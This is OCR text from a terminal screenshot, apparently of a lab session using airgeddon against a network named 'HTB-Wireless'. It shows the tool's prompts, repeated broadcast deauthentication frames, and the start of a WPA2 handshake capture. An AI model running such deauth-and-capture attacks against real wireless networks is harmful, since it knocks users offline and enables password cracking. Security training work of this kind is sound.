 Trash
File System
Home
Terminal - root@twins: /opt/airgeddon
File Edit View Terminal Tabs Help
Do you want to spoof your MAC address during this attack? [y/N]
> N
This attack requires that you have previously a WPA/WPA2 network captured Handsha
ke file
If you don't have a captured Handshake file from the target network you can get i
t now
---------
Do you already have a captured Handshake file? Answer yes ("y") to enter the path
or answer no ("n") to capture a new one now [y/N]
> N
Type value in seconds (10-100) for timeout or press [Enter] to accept the proposa
l [20]:
> 10
d other with the at
n about 10 seconds
aireplay deauth attack
20:16:51 Waiting for beacon frame (BSSID: 52:CD:8C:79:AD:87) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:16:51 Sending DeAuth (code 7) to broadcast -- BSSID: [52:CD:8C:79:AD:87]
20:16:51 Sending DeAuth (code 7) to broadcast -- BSSID: [52:CD:8C:79:AD:87]
20:16:52 Sending DeAuth (code 7) to broadcast -- BSSID: [52:CD:8C:79:AD:87]
20:16:52 Sending DeAuth (code 7) to broadcast -- BSSID: [52:CD:8C:79:AD:87]
20:16:53 Sending DeAuth (code 7) to broadcast -- BSSID: [52:CD:8C:79:AD:87]
Capturing Handshake
CH 1 ][ Elapsed: 0 s ][ 2025-01-05 20:16
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
52:CD:8C:79:AD:87 -28 0 27 0 0 1 54 WPA2 TKIP PSK HTB-Wireless
BSSID STATION PWR Rate Lost Frames Notes Probes
52:CD:8C:79:AD:87 02:00:00:00:01:00 -29 0 - 1 0 1